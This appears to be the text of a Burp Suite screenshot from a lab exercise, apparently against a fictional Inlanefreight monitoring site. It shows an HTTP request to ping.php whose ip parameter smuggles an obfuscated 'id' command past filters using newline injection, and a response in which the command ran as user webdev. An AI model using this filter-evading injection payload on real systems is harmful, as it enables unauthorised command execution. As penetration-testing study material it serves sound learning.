 Request
Pretty Raw Hex Hackvertor \n
1 GET /ping.php?ip=127.0.0.1%0ab=i%0a'i'd HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9 Referer: http://monitoring.inlanefreight.local/index.php
10 Cookie: PHPSESSID=habeh0l024oamutgen1mf0vua4
11
12
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Oct 2023 05:47:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 313
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.050 ms
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet loss, time 0ms
14 rtt min/avg/max/mdev = 0.050/0.050/0.050/0.000 ms
15 uid=1004(webdev) gid=1004(webdev) groups=1004(webdev),4(adm)
16
17